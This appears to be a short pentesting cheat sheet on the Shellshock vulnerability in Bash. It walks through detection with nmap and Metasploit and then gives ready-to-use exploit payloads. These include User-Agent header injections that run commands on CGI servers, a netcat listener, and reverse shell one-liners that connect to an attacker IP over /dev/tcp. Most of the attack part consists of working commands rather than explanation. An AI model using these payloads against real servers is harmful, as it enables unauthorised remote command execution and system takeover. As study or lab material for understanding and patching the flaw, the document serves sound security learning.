CVE-2014-6271 (ShellShock) Bash
Shellshock (CVE-2014-6271):
is the name given to a family of vulnerabilities in the Bash shell (since V1.3) that allow an attacker to execute remote arbitrary commands via Bash, consequently allowing the attacker to obtain remote access to the target system via a reverse shell.
The Shellshock vulnerability: is caused by a vulnerability in Bash, whereby Bash
mistakenly executes trailing commands after a series of characters: () { :; };
In the context of remote exploitation, Apache web servers configured to run CGI
scripts or .sh scripts are also vulnerable to this attack.
CGI (Common Gateway Interface) scripts are used by Apache to execute arbitrary
commands on the Linux system, after which the output is displayed to the client.
In order to exploit this vulnerability:
you will need to locate an "input vector" or "script" that allows you to communicate with Bash.
** nmap scripts to test if shellshock exists:**
http-shellshock --script-args uri=<target uri>

Example: └─# nmap 192.89.14.3 --script=http-shellshock --script-args uri="http://192.89.14.3/gettime.cgi"
MSF module :
scans for shellshock vulnerability
auxiliary/scanner/http/apache_mod_cgi_bash_env
exploits it
exploit/multi/http/apache_mod_cgi_bash_env
- Set the RHOSTS to the target webapp
- Set the TARGETURI to the cgi path:
set TARGETURI /gettime.cgi - Set the LHOSTS to ur local IP (Not loopback)
Exploiting via HTTP header in CGI request, there is various http headers to inject :
- User-Agent
- Referer
- X-Forwarded-For
- X-Requested-With
- Host
- Cookie
- Accept
Example: User-Agent : () { :; }; /bin/bash -c "echo hacked"
you might need to use echo :
User-Agent : () { :; }; echo; echo; /bin/bash -c "echo hacked"
Example for creating a reverse shell:
Listen to a port with Netcat:
nc -lvnp 7777
Then put this in the User Agent field in Burb Suite:
User-Agent : () { :; }; echo; echo; /bin/bash -c "sh -i >& /dev/tcp/192.141.236.2/7777 0>&1"Change to ur IP and port listening to
Simple bash reverse shell command :
bash -i >& /dev/tcp/<ip>/<port> 0>&1